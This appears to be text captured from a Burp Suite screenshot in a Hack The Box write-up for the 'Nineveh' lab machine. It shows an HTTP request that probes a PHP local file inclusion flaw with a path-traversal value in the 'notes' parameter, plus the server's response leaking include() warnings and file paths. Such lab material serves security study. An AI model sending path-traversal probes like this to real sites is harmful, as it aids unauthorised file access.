 Request
Pretty Raw Hex \n
1 GET /department/manage.php?notes=../department/files/ninevehNotes HTTP/1.1
2 Host: nineveh.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ejp4d63r0rrlmgjl4d0hqc0365
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Aug 2022 18:05:55 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1474
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <title>[Nineveh Department]</title>
15 <link rel="stylesheet" media="screen" href="css/bootstrap.css" />
16 <link rel="stylesheet" media="screen" href="css/nineveh.css" />
17 </head>
18 <body>
19 <div class="container-narrow">
20 <div class="header">
21 <div class="navbar navbar-fixed-top">
22 <div class="nav-collapse collapse">
23 <ul class="nav navbar-nav">
24 <li><a href="manage.php">Home</a></li>
25 <li><a href="manage.php?notes=files/ninevehNotes.txt">Notes</a></li>
26 <li><a href="logout.php">Logout</a></li>
27 </ul>
28 </div>
29 </div>
30 </div>
31 </div>
32 <div class="container">
33 <div class="body-content">
34
35
36 <div class="row">
37 <div class="col-lg-12">
38 <h2>Hi admin,</h2>
39 <img src=./underconstruction.jpg alt="Under Construction!" style="
width:800px;height:600px;"> <br>
40 </div>
41 </div>
42 <pre>
43 <pre><br />
44 <b>Warning</b>: include(../department/files/ninevehNotes): failed to open stream: No such
file or directory in <b>/var/www/html/department/manage.php</b> on line <b>31</b><br />
45 <br />
46 <b>Warning</b>: include(): Failed opening '../department/files/ninevehNotes' for inclusion
(include_path='.:/usr/share/php') in <b>/var/www/html/department/manage.php</b> on line <b>
31</b><br />
47 </pre>
48 </pre>